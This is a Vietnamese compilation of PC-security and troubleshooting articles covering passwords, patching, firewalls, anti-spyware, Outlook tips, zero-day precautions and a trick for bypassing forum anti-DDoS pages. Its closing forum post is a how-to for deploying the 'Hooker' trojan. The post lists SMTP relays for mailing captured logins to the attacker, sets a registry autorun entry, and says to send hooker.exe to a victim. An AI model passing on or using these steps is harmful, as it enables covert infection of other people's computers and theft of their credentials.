
sổ tay xử lý sự cố poket chm C1P4
lượt xem 7
download
 Download
Vui lòng tải xuống để xem tài liệu đầy đủ
Download
Vui lòng tải xuống để xem tài liệu đầy đủ
Account lockout: Sẽ bị khóa tài khoản trong một thời gian nhất định, nếu như sau một số lần log-on không thành công vào hệ thống. Mục đích của chính sách này nhằm ngăn chặn các cuộc tấn công dạng brute force vào account để dò password. Trên đây là những vấn đề cốt lõi trong việc tạo và quản lý Account sao cho an toàn, nhằm đáp ứng các yêu cầu khắt khe trong chính sách an toàn thông tin của tổ chức và đối với các Security Admin thiết nghĩ vấn đề này không nên chễnh mãng hoặc...
Bình luận(0) Đăng nhập để gửi bình luận!
Nội dung Text: sổ tay xử lý sự cố poket chm C1P4
- khác biệt giữa password và P@ssW0rd) Khi dùng password phức hợp cần quan tâm: Không sử dụng họ và tên Chứa ít nhất 6 kí tự Có thể đan xen chữ hoa,(A..Z) thường (a..z), và các kí tự đặc biệt như: !@#$%^&*() Account lockout: Sẽ bị khóa tài khoản trong một thời gian nhất định, nếu như sau một số lần log-on không thành công vào hệ thống. Mục đích của chính sách này nhằm ngăn chặn các cuộc tấn công dạng brute force vào account để dò password. Trên đây là những vấn đề cốt lõi trong việc tạo và quản lý Account sao cho an toàn, nhằm đáp ứng các yêu cầu khắt khe trong chính sách an toàn thông tin của tổ chức và đối với các Security Admin thiết nghĩ vấn đề này không nên chễnh mãng hoặc thờ ơ, vì đây là “ngõ vào” đầu tiên mà attacker luôn ưu tiên trong việc thăm dò, khai thác yếu điểm của hệ thống. New Horizons VietNam (New Horizons Computer Learning Centers VietNam) Ho Viet Ha Instructor Team Leader Email: hvha@newhorizons.com.vn Bảo vệ máy tính trên Internet Thực hiện: Lê Thu Chỉ cần kết nối máy tính vào Internet thì ngay lập tức sẽ có kẻ tìm cách đột nhập vào máy tính của bạn. Trước đây, khi đột nhập thành công vào một chiếc máy tính nào đó, vi rút máy tính chỉ tìm cách ăn cắp thông tin có trong máy. Ngày nay, không chỉ vậy, máy tính của bạn còn bị vi rút sử dụng làm bàn đạp tấn công vào các hệ thống má y tính khác. Muốn hệ thống máy tính của mình vững chắc thì không thể sử dụng chỉ một giải pháp mà cần phải phối hợp nhiều biện pháp khác nhau: Luôn cập nhật bản sửa lỗi cho Windows và phần mềm ứng dụng, cấu hình lại cho trình duyệt, cài đặt phần mềm chống vi rút và luôn cập nhật thông tin vi rút mới nhất. Sử dụng tường lửa (firewall) để giám sát cả hai chiều thông tin (từ máy tính đi ra và từ ngoài vào). Và cuối cùng, đừng quên cài đặt thêm các tiện ích phòng chống chương trình “gián điệp” (spyware) xâm nhập. Thật may, tất cả các công cụ trên đều có sẵn và miễn phí. Cập nhật bản sửa lỗi Đa số các phần mềm ứng dụng, nhất là các sản phẩm do Microsoft sản xuất, đều có tính năng tự động cập nhật bản sửa lỗi qua Internet. Cơ chế này trong thời gian qua đã chứng minh tác dụng hữu ích của
- nó trong việc hạn chế thiệt hại cho người sử dụng (khi một lỗ hổng trong phần mềm bị phát hiện và lợi dụng). Trong hệ thống máy tính chạy Windows XP đã cài phiên bản SP2, thủ tục để hệ thống tự động cập nhật bản sửa lỗi mới nhất như sau: nhấn phải biểu tượng My Computer, chọn menu Properties.Automatic Updates, trong màn hình System Properties đánh dấu chọn ở mục có nhãn Automatic (recommended), khai báo khoảng thời gian máy tính thực hiện chức năng này (thường chọn giá trị mặc định), cuối cùng nhấn OK. Với các phần mềm bảo vệ máy tính như chống vi rút và tường lửa cũng tương tự, bạn chỉ cần kết nối máy tính vào Internet và kích hoạt chức năng tự động cập nhật là xong, các công việc còn lại phần mềm sẽ tự động đảm nhiệm. Với các phần mềm không có chức năng tự động cập nhật thì cũng có menu để người dùng khởi động chế độ cập nhật bản sửa lỗi mới nhất từ website của nhà sản xuất. Giải pháp bắt buộc Nếu như cách đây vài năm bạn có thể tự tin vào kinh nghiệm hay kiến thức tin học của mình để tự ngăn ngừa máy tính bị xâm nhập bất hợp pháp, thì giờ đây biện pháp này không còn hiệu quả. Vi rút máy tính hay đúng hơn là các chương trình máy tính nguy hiểm đã tìm được vô số cách rất hợp pháp để “âm thầm” xâm nhập vào máy tính mà bạn không hề cảm nhận thấy sự khác biệt. Do đó, để an toàn và tiện lợi, nên chọn một phần mềm chống vi rút nào đó giúp bạn bảo vệ máy tính. Năm ngoái, phần mềm PC-cillin Internet Security của Trend Micro được chọn là phần mềm chống vi rút được ưa chuộng nhất. Hiện tại có một số sản phẩm miễn phí làm việc rất hiệu quả, ví dụ như: AVG Free Edition của Grisoft (hình 1), hay Avast 4 Home Edition của Alwil... các sản phẩm này cũng có tính năng tự động cập nhật thông tin vi rút mới từ website của nhà sản xuất. Tinh chỉnh browser Internet Explorer của Microsoft là trình duyệt phổ biến nhất hiện nay và cũng là trình duyệt hỗ trợ công nghệ ActiveX. Một ActiveX nhúng vào trang web sẽ được phép tải về, cài đặt rồi hoạt động trên bất cứ máy tính nào truy cập đến trang web có ActiveX. Đây chính sơ hở để vi rút, chương trình gián điệp... tập trung lợi dụng. Khắc phục điểm yếu này, Microsoft đã phát hành bản vá lỗi SP2 dành cho Windows XP, nhưng cứ bịt xong lỗ rò này thì lỗ hổng khác lại bị phát hiện. Một điểm khác đáng quan tâ m là các bản sửa lỗi mới nhất chỉ chú trọng cho các hệ thống Windows XP còn khác hệ thống Windows khác như Windows Me, 98... thì không được Microsoft quan tâm cung cấp kịp thời. Để phòng tránh bị cài đặt các ActiveX nguy hiểm, bạn có thể chuyển sang dùng trình duyệt khác (tham khảo bài “Những thế lực mới trên web” – TGVT tháng 2/2005, ID: A0502_74). Nếu vẫn muốn tiếp tục sử dụng IE, bạn nên vô hiệu hóa chức năng hỗ trợ ActiveX của IE, thủ tục thực hiện như sau: Vào Tools.Internet Options.Security.Custom Level, chọn mục có nhãn Run ActiveX controls and plug-ins, đánh dấu chọn mục Disable, rồi nhấn OK, Yes, OK (xem hình 2). Khi muốn cho phép tính năng ActiveX của website (như Windows Update của Microsoft), bạn khai báo địa chỉ website vào danh sách các địa chỉ web an toàn (Trusted Sites). Thủ tục thực hiện như sau: Vào Tools.Internet Options.Security, chọn Trusted Sites tiếp theo nhấn nhãn Sites và nhập các địa chỉ website được coi là an toàn. Bỏ đánh dấu chọn ở mục có nhãn Require server verification (https:) for all sites in this zone, cuối cùng nhấn OK. Phối hợp tường lửa Tường lửa là công cụ bảo vệ máy tính chống lại sự xâm nhập bất hợp pháp trong môi trường Internet
- bằng cách quản lý toàn bộ các cổng dịch vụ Internet theo yêu cầu của người sử dụng. Một tường lửa vững chắc không đơn thuần là ngăn chặn hiệu quả mọi sự xâm nhập từ bên ngoài mà còn phải còn phải theo dõi được toàn bộ các ứng dụng đang hoạt động trong máy tính và phát hiện được ngay khi có hiện tượng một ứng dụng nào đó tìm cách liên lạc ra bên ngoài thông qua đường truyền Internet (đa số các chương trình spyware, trojan... sử dụng phương thức này để bí mật gửi thông tin ăn cắp được). Phần mềm tường lửa có sẵn trong Windows XP chỉ giám sát được sự xâm nhập từ Internet vào máy tính chứ không ngăn chặn được các phần mềm “gián điệp” trong máy tính liên lạc ra bên ngoài. Trên thị trường có một số phần mềm tường lửa tốt và miễn phí như Kerio Personal Firewall, Outpost Firewall Free, Sygate Personal Firewall, hay ZoneAlarm. Nếu bạn sử dụng đường truyền Internet tốc độ cao thì nên ưu tiên chọn mua modem ADSL có sẵn chức năng tường lửa để hệ thống máy tính được bảo vệ bằng tường lửa phần cứng lẫn phần mềm. Tường lửa phần cứng ngăn chặn hữu hiệu mọi sự tấn công từ ngoài Internet vào hệ thống máy tính, không làm lộ địa chỉ IP của máy tính ra ngoài như vậy máy tính của bạn trở nên “vô hình” trong thế giới Internet. Tuy nhiên tường lửa phần cứng không thể phát hiện được phần mềm nào trong máy tính đang tìm cách liên lạc ra thế giới bên ngoài. Việc kết hợp cả hai giải pháp giúp bảo vệ hệ thống máy tính tốt hơn. Chống spyware Spyware là thuật ngữ chỉ các chương trình máy tính “lén lút” theo dõi mọi hành vi sử dụng Internet của người dùng để ăn cắp các thông tin cá nhân (mật khẩu đăng nhập mạng, số tài khoản...) hay phát tán các địa chỉ web với mục đích quảng cáo. Tương tự như đối với vi rút, muốn tránh spyware thì chúng ta phải cài đặt các phần mềm tiêu diệt spyware. Chọn phần mềm chống spyware tốt cũng là cả một vấn đề, bạn có thể tham khảo bài giới thiệu các công cụ diệt spyware miễn phí tốt nhất trong số tháng 4/2005 (ID: A0504_91). Hiện nay, hai phần mềm diệt spyware tốt nhất (và miễn phí) là Ad- Aware SE và Spybot Search & Destroy. Để phát hiện spyware, 2 phần mềm này tiến hành quét đĩa cứng và Registry để vô hiệu hóa các spyware nguy hiểm. Spybot Search & Destroy còn chạy thường trực trong bộ nhớ máy tính để giám sát các hành vi tìm cách thay đổi nội dung Registry để thông báo cho người sử dụng kịp thời can thiệp. Ngoài ra, bạn cũng có thể sử dụng hai công cụ miễn phí của Javacool Software gồm: SpywareBlaster ngăn chặn spyware dạng ActiveX tự cài đặt vào máy tính và SpywareGuard kiểm tra các tập tin tải về từ Internet để phát hiện có spyware. Khác với các phần mềm diệt vi rút, bạn có thể cài đặt thoải mái các phần mềm chống spyware trên cùng một máy để khai thác tính năng tốt nhất trong từng phần mềm mà không bị xung đột. Tuy nhiên, để tiêu diệt “triệt để” các phần mềm “gián điệp” đã xâm nhập được vào trong máy tính, bạn nên dùng phần mềm HijackThis. HijackThis có khả năng rà soát tất cả các thành phần bổ sung (add-on) đã được tích hợp vào trình duyệt đang cài trong máy cùng các thông tin liên quan của add- on lưu trong Registry và ghi lại vào một tập tin nhật ký, nhiệm vụ của bạn là duyệt nội dung tập tin này để tìm ra những add- on không cần thiết để loại bỏ hay vô hiệu hóa (hình 3). Tuy nhiên, HijackThis không phân biệt được add-on nào có hại, add-on nào không, vì vậy nếu vô tình vô hiệu hóa một add-on quan trọng có thể làm cho máy tính của bạn “quờ quạng”. Để biết chính xác add- on nào là quan tr ọng, cần thiết hay có ích cho hệ thống, bạn nên tham khảo thông tin tại các diễn đàn chuyên về sử dụng HijackThis, ví dụ như Merijn.org (www.spywareinfo.com/~merijn/). Lê Thu PC World Mỹ 5/2005
- KHẮC PHỤC KỸ THUẬT ANTI-DDOS BẰNG FIREFOX - Không cần phải dài dòng, nhìn bức hình trên, hẳn có lẽ các bạn đã biết tôi muốn đề cập đến vấn đề gì ! Đó chính là kỹ thuật anti-ddos mà hầu hết các website, diễn đàn hiện nay (điển hình là diễn đàn VietDown trong hình minh ho ạ trên) đều sử dụng (nhằm tăng tính bảo mật, tránh bị tin tặc tấn công, v.v...). - Mặt tốt của kỹ thuật này thì không có gì để bàn cãi, nhưng mặt trái của vấn đề thì cũng nghiêm trọng không kém. Dù muốn dù không, bạn cũng phải công nhận rằng, khi dạo qua các trang web có sử dụng kỹ thuật anti-ddos, bạn sẽ phải: + Mất nhiều thời gian hơn (do quá rờm rà, hỡ 1 tí là nó lại trở ra màn hình bên ngoài trang (có dòng click here .... hoặc Enter Forum (như trên)), v.v...). + Không thể lưu bài (tôi nói là không thể, chứ không phải là khó khăn (chỉ 1 số rất ít trường hợp hiếm hoi là bạn có thể lưu mà thôi). - Riêng vấn đề thứ 2 (lưu bài) là vấn đề hết sức bức xúc. Bởi dù bạn có dùng trình duyệt nào đi chăng nữa (Internet Explorer, Opera, FireFox, v.v...) thì kết quả vẫn như nhau (1 file HTML với nội dung rỗng !).
- - May thay, vấn đề này có thể khắc phục với trình duyệt FireFox kết hợp với extension có tên là RefControl 1. Chuẩn bị: - Trình duyệt web Mozilla FireFox (1.5 trở lên) (FF) - Extension RefControl (RC) 2. Tiến hành: - Sau khi đã tải & cài đặt thành công extension RC cho FF, bạn sẽ thấy có 1 biểu tượng nhỏ xuất hiện dưới thanh status (hình 2 tờ giấy) - Yêu cầu đặt ra: vượt qua màn hình anti-ddos của diễn đàn VietDown (http://www.vietdown.org/) - Giả sử, tôi đang đứng tại màn hình anti-ddos, khi click vào dòng Enter Forum địa chỉ sẽ chuyển từ trên thanh address http://www.vietdown.org/ thành http://vietdown.org/vbb/index.php như vậy, rõ ràng là http://vietdown.org/vbb/index.php mới chính là trang thật. Bạn hãy để ý phần http://vietdown.org/vbb
- - Click phải vào biểu tượng của RC RefControl Options for This Site ... - Cửa sổ RefControl Site Properties xuất hiện. Bạn điền các thông số như sau: + Site: (tức tên miền của diễn đàn (theo mặc định). Thông thường, chương trình sẽ tự động dò & xác định phần này cho bạn. + Custom: (tức trang chủ thật sự của diễn đàn). Bạn gõ vào (phần tôi bảo bạn lưu ý bên trên): http://vietdown.org/vbb
- - Nhấn OK để thoát ra ngoài đóng trang VietDown đang mở vào lại (http://vietdown.org/vbb) kết quả: - Bạn sẽ càng ngạc nhiên hơn, khi trước đây, nếu bạn lưu bài kết quả thu được chỉ là 1 file HTML trắng toát, thì giờ đây, toàn bộ nội dung trang cần lưu sẽ được lưu lại triệt để. - Ngoài ra, nếu bạn áp dụng thủ thuật này với những diễn đàn có sử dụng kỹ thuật anti- ddos khác, kết quả cũng sẽ tương tự. 3. Thay lời kết: - Lại thêm 1 bằng chứng nữa cho thấy FireFox ho àn toàn xứng đáng với ngôi vị dẫn đầu trong số các trình duyệt web. Không những nhanh, thân thiện, mà lại còn đa năng, phải không bạn ? Vậy sao bạn không thử ngay tr ình duyệt tuyệt với này & tự mình khám phá những extension tuyệt vời “có 1 không 2” như RefControl này ?! Lương Thiên Khôi zeromanltk@gmail.com 10h15-10/08/2006: bắt đầu 10h55-10/08/2006: kết thúc Loại bỏ “tận gốc” phần mềm gián điệp
- Thực hiện: Minh Xuân Máy tính của tôi bị nhiễm một phần mềm gián điệp (spyware) có khả năng tự sao chép lại ngay cả khi tôi đã xóa nó khỏi Windows Registry. Ngoài ra, tôi cũng đã sử dụng tất cả công cụ diệt spyware sưu tầm được nhưng kết quả vẫn vậy. Nếu đã quét kiểm tra hệ thống bằng các chương trình phòng chống spyware mà vẫn không đạt được kết quả mong muốn, bạn hãy thử dùng tính năng System Restore của Windows (chú ý là Windows 2000 không có System Restore). Bạn nhấn Start.Programs.Accessories.System Tools.System Restore. Chọn Restore my computer to an earlier time, nhấn Next, chọn một cột mốc khôi phục hệ thống (Restore Point) gần đây nhất trên lịch được hiển thị, sau đó thực hiện theo các nhắc nhở. Nếu System Restore không giải quyết được vấn đề, bước tiếp theo khởi động lại máy tính và ấn trước khi màn hình chuyển độ phân giải khi Windows được nạp vào hệ thống. Trong trình đơn vừa xuất hiện, bạn chọn Safe Mode with a Command Prompt, sau đó chọn hệ điều hành của mình. Tại dấu nhắc lệnh, bạn gõ vào lệnh C:\windows\system32\restore\rstrui.exe, ấn và thử chạy System Restore từ đây. Nếu máy tính vẫn nhiễm spyware sau khi sử dụng những biện pháp trên, tôi khuyên bạn nên nhờ trợ giúp từ các chuyên gia. Hãy liên hệ với bộ phận hỗ trợ kỹ thuật của các hãng sản xuất phần mềm bảo mật, biết đâu một trong số họ có thể đề xuất cho bạn một giải pháp phù hợp. Để tham khảo ý kiến cộng đồng, trước hết bạn cần tải về tiện ích miễn phí HijackThis (find.pcworld.com/56218) và khởi chạy tiện ích này để tạo một bản báo cáo mang đậm chất kỹ thuật về những hành xử đáng ngờ của hệ điều hành Windows trong hệ thống mà bạn đang sử dụng (Hình 1). Sau đó, bạn chép báo cáo này lên một trong các diễn đàn trên mạng với thành viên là những người cũng từng gặp phải trường hợp tương tự chẳng hạn TechSoup (find.pcworld.com/56219) và Spyware Varrior (http://www.spywawarrior.com/). Hình 1: Sử dụng HijackThis tạo báo cáo về các phần Nếu tất cả các biện pháp trên đều thất bại, bạn hãy sao mềm nguy hại có trong hệ thống. lưu các thư mục dữ liệu của mình và chuẩn bị định dạng lại đĩa cứng, sau đó khôi phục hệ thống từ một bản sao lưu đầy đủ. Nếu không có bản sao lưu của ổ đĩa, bạn phải cài lại Windows, cài đặt và cập nhật phần mềm chống spyware, và phục hồi dữ liệu từ bản sao lưu. Bạn cần tham khảo bài viết "Move All of Your Valuable Data to a New Partition" (find.pcworld.com/56220) để xem danh sách các thư mục thường chứa dữ liệu. Thay vì di chuyển các thư mục này (như thủ thuật trong bài viết trên đề nghị), bạn nên chép chúng vào đĩa CD, DVD hoặc đĩa cứng ngoài. Dĩ nhiên, việc định dạng lại và khôi phục đĩa cứng sẽ dễ dàng hơn nếu bạn sử dụng một chương trình sao lưu có các tính năng phục hồi dữ liệu sau khi gặp thảm họa tốt. Các chương trình sao lưu và khôi phục như True Image của Acronis (50 USD, find.pcworld.com/56223) và Norton Save & Restore của
- Symantec (70 USD, find.pcworld.com/56224) đều xuất sắc trong việc khôi phục đĩa cứng, cho phép bạn phục hồi toàn bộ đĩa cứng từ một sao lưu trước khi máy tính bị nhiễm bệnh. Nếu không có một công cụ sao lưu hệ thống tốt, Liệt kê nhanh danh sách trình điều khiển thiết bị bạn hãy cài đặt lại Windows bằng đĩa phục hồi Bạn cần biết những trình điều khiển thiết bị (driver) nào hay Windows CD bán kèm theo hệ thống của đang chạy trong máy tính và cái gì khởi động chúng? mình. Trước khi cài đặt, bạn hãy chọn phương Công cụ Device Manager của Windows sẽ cung cấp án có khả năng phá hủy mọi thứ trên đĩa cứng đầy đủ chi tiết về một driver cụ thể, nhưng điều đó ( một ý tưởng tốt nhưng chỉ trong trường hợp không giúp ích gì cho bạn nếu muốn có được một cái riêng này mà thôi). Bạn cũng sẽ phải thiết lập nhìn tổng quan về tất cả driver có trong hệ thống. Trong lại kết nối Internet cũng như cài đặt lại tất cả Windows XP Pro và Vista, bạn có thể dễ dàng xem trình điều khiển thiết bị và trình ứng dụng trên thông tin của tất cả driver, dù đang chạy hay không: đĩa cứng. Bạn có thể tham khảo hướng dẫn cài Chọn Start.Programs.Accessories.Command Prompt. đặt lại Windows XP tại địa chỉ Tại dấu nhắc lệnh, bạn gõ vào lệnh driverquery /v /fo find.pcworld.com/56221. csv > dr.csv rồi ấn . Sau đó, cũng tại dấu nhắc lệnh, gõ dr.csv và ấn . Báo cáo này sẽ được mở ra bằng Cuối cùng, khi Windows và các chương trình Microsoft Excel hoặc chương trình bảng tính mà bạn đã của bạn đã yên vị, bạn còn phải cập nhật tất cả thiết lập mặc định sử dụng. tiện ích bảo mật và sau đó thực hiện quét kiểm tra virus bản sao lưu các thư mục dữ liệu trước khi di chuyển các dữ liệu cũ này về lại đĩa cứng. Minh Xuân PC World Mỹ 4/2007 Sơ cứu hộp thư bị “đóng băng” Thực hiện: Song Đặng Bỗng một ngày đẹp trời nào đó, bạn không thể truy xuất hộp thư điện tử của mình bằng tiện ích Microsoft Outlook, hoặc nếu được thì tác vụ tải nội dung thư về từ máy chủ dịch vụ liên lục "gãy gánh" giữa đường mỗi khi bạn cố thử lại tác vụ này bằng cách nhấn liên tục vào nút Send/Receive trên thanh trình đơn. Hãy bình tĩnh, rất có thể hộp thư của bạn đang bị nghẽn bởi ai đó đã vô tình gửi cho bạn một (hay nhiều) thư điện tử có dung lượng các tập tin đính kèm quá lớn. Thông thường, hầu hết dịch vụ thư điện tử hỗ trợ tổng dung lượng tối đa cho một hộp thư là 10MB. Trên thực tế, toàn bộ thư điện tử được gửi đến tài khoản của bạn được sắp xếp theo dạng hàng đợi (queue) trên máy chủ dịch vụ và chúng sẽ được tiện ích Outlook tải về theo nguyên tắc "đến trước - ra trước" (FIFO - First In First Out). Nếu chẳng may, thư điện tử gây ra hiện tượng tắc nghẽn lại nằm ở những vị trí đầu tiên thì bạn không tài nào biết được còn có bao nhiêu thư nữa ở đằng sau và sẽ rất phiền toái nếu đó là những thư điện tử quan trọng mà bạn cần trả lời gấp cho khách hàng, đối tác hay lãnh đạo.
- Có một giải pháp khá đơn giản để "hóa giải" tình trạng này là bạn đừng yêu cầu Outlook tải về toàn bộ nội dung của các thư điện tử từ máy chủ dịch vụ, thay vào đó là yêu cầu chỉ tải về phần tiêu đề (header) của mỗi thư. Bạn nhấn chuột vào nút mũi tên hướng xuống ở ngoài rìa nút Send/Receive, một trình đơn phụ sẽ xuất hiện, bạn chọn tài khoản hộp thư cần truy xuất và chọn Download Inbox Headers. Ngay lập tức, toàn bộ danh sách thư hiện có trên máy chủ Hình 1 sẽ xuất hiện, kèm theo là thông tin về dung lượng tập tin đính kèm. Khi này, các thư vẫn còn lưu trên máy chủ dịch vụ và công việc tiếp theo của bạn là đặt "mã lệnh" tương ứng cho mỗi thư. Để tải về một thư, bạn nhấn chuột phải lên tiêu đề thư đó, chọn Mark to download Message(s) hay Delete để xóa thư đó (Hình 1). Lặp lại cách đánh dấu với các thư còn lại. Sau đó, bạn thực hiện các thao tác tương tự như khi tải về tiêu đề thư, nhưng lần này là chọn Process Marked Headers. Bằng cách này, Outlook sẽ được chỉ dẫn cụ thể cần thực hiện tác vụ tải về những thư nào và xóa trực tiếp trên máy chủ dịch vụ những thư nào dựa trên mã đánh dấu mà người dùng đã dán lên mỗi thư điện tử. DÈ CHỪNG OUTLOOK Bạn bị khách hàng phàn nàn tại sao không trả lời thư điện tử mà họ đã gửi cho bạn trong tuần vừa qua, hay không nhận được thư điện tử từ người đồng nghiệp đang làm việc ở một văn phòng chi nhánh khác cho dù hai người này đều khẳng định đã gửi thư đi. Hãy tìm chúng ở hộp thư rác (Junk Email). Trước vấn nạn thư rác, Microsoft đã cung cấp cho Outlook tính năng Junk Email để hạn chế đến mức tối đa những thư điện tử "không mời mà đến" lọt vào hộp thư chính của bạn. Tuy nhiên, cũng có không ít trường hợp, Junk Email nhận dạng lầm những thư điện tử của bạn bè, khách hàng, người thân là thư rác và ngay tức khắc "quẳng" chúng vào hộp thư Junk Email. Nếu không ngại đọc và xóa thư rác mỗi ngày, bạn hãy tắt tính năng này: trong Outlook, chọn Tools.Options, ở thẻ Preferences, nhấn Junk Email, ở thẻ Options, đánh dấu tùy chọn No Automatic Filtering và nhấn OK để kết thúc. Song song với giải pháp tình thế đó, bạn còn có thể "thỏa hiệp" với Outlook bằng cách tạo ra một danh sách địa chỉ email người gửi an toàn (Safe Sender). Trong Outlook, bạn chọn Tools.Options, ở thẻ Preference, chọn Junk Email. Tiếp đến, ở thẻ Safe Senders, bạn đánh dấu 2 tùy chọn ở phía cuối hộp thoại là Also trust e- mail from My Contacts và Automatically add people I e- mail to the Safe Senders List. Bằng cách này, Hình 2 Outlook sẽ xem các địa chỉ thư điện tử có trong danh bạ liên lạc Contacts của bạn và những địa chỉ thư điện tử mà bạn gửi đi là những địa chỉ an toàn (không phải là địa chỉ phát tán thư rác). Ngoài ra, bạn cũng có thể bổ sung các địa chỉ thư điện tử khác vào danh sách Safe Senders (Hình 2). Cần lưu ý, bạn nên thường xuyên kiểm tra hộp thư Junk Email vì tính năng "lọc" thư rác của Outlook nhiều khả năng sẽ tiếp tục nhận dạng lầm các thư điện tử có nguồn gốc rõ ràng nhưng lại không có tên
- trong danh sách Safe Sender, cũng như vô tình có những thuộc tính nào đó tương đồng với đặc điểm nhận dạng thư rác của Junk Email. Song Đặng Bảo vệ PC khi chưa có bản vá Thực hiện: Nguyễn Lê Kẽ hở ngày zero (zero-day) tạo nên tình trạng dễ bị tấn công của phần mềm mà nhà sản xuất chưa kịp vá lỗi. Tuy nhiên vẫn có cách giữ an toàn cho máy tính của bạn trong thời gian "trống" này. 1. Từ bỏ Internet Explorer 6. Một trong những hành động tốt nhất mà bạn có thể làm để cải thiện độ an toàn khi lướt web là tống khứ trình duyệt đầy lỗi tai tiếng của Microsoft. Dĩ nhiên, không có chương trình nào tuyệt đối an toàn; nhưng IE 6 dễ bị tấn công hoặc vì bản thân nó vốn "ốm yếu", hoặc vì có số lượng người dùng đông đảo nên trở thành mục tiêu hấp dẫn. Hãy nâng cấp lên IE 7 hay dùng trình duyệt khác thay thế như Firefox hay Opera. 2. Thử các chương trình khác thay thế cho những mục tiêu thường bị tấn công zero-day. Chẳng hạn dùng chương trình Foxit thay cho Adobe Reader và OpenOffice thay cho MS Office. 3. Thiết lập chế độ cập nhật tự động cho Windows và các chương trình khác khi có DropMyRights cung cấp giải pháp ngăn chặn miễn phí. thể. Các lỗi nghiêm trọng thường vẫn là mục tiêu tấn công ngay cả sau khi đã có bản vá, do tin tặc biết nhiều người không thèm vá lỗi. Để kiểm tra và thay đổi thiết lập Windows Update, nhấn Automatic Updates trong Control Panel. Để hệ thống luôn cập nhật, bạn nên chọn Download updates for me, but let me choose when to install them. Các chương trình khác cũng có thể thiết lập cập nhật tự động. Ví dụ, trong Firefox, vào Tools.Options.Advanced, và chọn mục Update (nên chọn mặc định Ask me what I want to do). Với Adobe Reader, bạn cần kiểm tra thủ công các bản cập nhật trong menu Help, rồi nhấn nút Preferences. 4. Sử dụng chương trình chống virus hay bảo mật có khả năng phân tích thông minh hay theo hành vi để bổ trợ cho phần mềm chống virus dựa trên thông tin nhận dạng truyền thống.
- 5. Sử dụng firewall của Windows XP hay của một hãng nào đó. Firewall giúp ngăn chặn các đoạn mã phá hoại (sâu - worm) có thể quét máy tính của bạn để tìm các lỗ hổng chưa được vá và đột nhập. Để kiểm tra xem firewall của Windows XP có được kích hoạt hay chưa, vào Control Panel, mở Security Center và nhấn liên kết Windows Firewall. Hầu hết router băng rộng đều có chức năng firewall. 6. Sử dụng chương trình ngăn chặn như DropMyRights để bổ trợ phần mềm chống Các bản vá không dập tắt các cuộc tấn công zero-day nhưng virus hay bảo mật. Hiện có nhiều công cụ tiện các bản cập nhật cần cho việc bảo vệ PC. ích, cả miễn phí và có phí, thay đổi cách thức vận hành các chương trình dễ bị tấn công để giới hạn vùng ảnh hưởng nếu xảy ra tấn công zero-day. 7. Cập nhật thông tin. Trang chuyên đề "Bảo mật" của Thế Giới Vi Tính Online cung cấp tin tức mới nhất về các mối đe dọa bảo mật, các hướng dẫn an toàn và các bài nhận xét về sản phẩm bảo mật. Ngoài ra còn có các nguồn thông tin tốt khác như website eEye Zero-Day Tracker (research.eeye.com) và blog Security Fix (http://blog.washingtonpost.com/securityfix/). Nguyễn Lê PC World Mỹ 04/2007 Thu hồi Email đã gởi trong MS Outlook Có lúc nào đó bạn đã gởi đi một Email nhưng bất chợt "thôi chết rồi gởi lộn địa chỉ rồi" và bạn muốn lấy lại email đó. Nếu bạn sử dụng Microsoft Outlook hãy làm theo cách này : 1. Vào Sent Items 2. Chọn cái mail mà bạn đã gởi nhầm (click vào nó) 3. Trong cái cửa sổ của mail đó bạn vào Action trên thanh Menu và chọn tiếp Recall This Message 4. Bạn sẽ có hai lựa chọn hãy chọn Delete unread copies of this message (c) ghost1982@updatesofts.com Sử dụng và diệt các loại trojan nè Lang thang trên mạng mới tìm đc mấy cái nên box lên cho anh em xem nè:
- 1.Đầu tiên là con Trojan Hooker Sau khi bạn tải con này về ,các bạn chạy tập tin Hkconf.ini các bạn đặt thuộc tính cho file này như sau Số 1 là đặt thuộc tính enable cho tính chất đó Số 0 là đặt thụôc tính disable cho tính chất đó kill = 1 ;kill itself? Ví dụ nếu bạn chọn kill=1 thì nó sẽ tự kill nó,còn nếu chọn 0 thì nó sẽ không tự kill nó Nhưng mấy cái dó không quan trọng cái quan trọng là phần host đây là cai server mà thông qua đó con Trojan đó sẻ gửi thư về cho ta sendmail host host=mx4.mail.yahoo.com Phần host= bạn có thể cho nó bằng các Host tôi đưa ra đây (không biết có cái nào không còn họat động không nữa , vì mấy cái này họat động bất thường lằm ,lâu rồi tôi chưa thử nên không biêt ,nếu anh em ai biết cái nào còn họat động tốt thì Post lên cho anh em xài) SMTP đây : mx2.mail.yahoo.com hoac mx4.mail.yahoo.com hoac mta45.mail.yahoo.com hoac hcm-mail-prepaid.vnn.vn==> tot day hoac mta-v13.level3.mail.yahoo.com hoac isp-mta.fpt.vn hoac mta469.mail.yahoo.com ===>rat tot Nhân dây tôi cũng giải thích cho các bạn rõ Smtp (Simple Mail Transfer Protocol ) là gì :đây là một giao thức đưa trên TCP/IP được sử dụng để upload thư của người dùng lên mail Server,nói đơn giàn
- hơn smtp giống như là anh đưa thư vậy ,có đia chỉ rồi nhưng không có anh đưa thư ,thì thư cũng không được chuyển đến địa chỉ đó được ,smtp cũng vậy phải có nó thì các thông tin mới được gủi về hộp mail của mình. Đay cũng là cách để Bomb mail luôn đó ( Post=25) Và phần quan trọng không kém là phần điền địa chỉ thư để mà con Trojan còn gũi thư về cho ta nữa chứ mailto - your email mailto=bạn diền dịa chỉ của bạn vào chỗ này Thư của bạn được gủi về hộp thư của bạn với chủ đề subject of message subj=đây là chủ dề mà bạn sẽ nhận dược khi con Trojan gửi thư về cho bạn name of exec exename=hsys.exe ===> dây là tập tin mà con Trojan sẽ chạy ngay trong máy của Victim Bạn cũng có thể dổi tên tập tin này reg_path= ====>đây là hướng dẫn dễ con trojan ghi tên nó vào Registry để mỗi lần khởi động máy thì nó tự động chạy ===>bạn cũng có thể thay đỗi hướng dẫn À Quên một cái cũng rất là quan trọng ,là nếu ở dòng cuối cũng của file Hkconf.ini nếu ở trên là dòng S5 thì bạn thêm vào dòng cuối cùng là S6=logon còn nếu là dòng trên là S12 th2i bạn thêm vào S13=logon Xong bạn save file Hkconf.ini này lại rồi chạy file config.bat ,xong bạn gửi file hooker.exe cho victim đi là xong Nói chung phần này không khó các bạn có thể tự đọc và làm lấy ,dể tôi chuyển sang các con khác
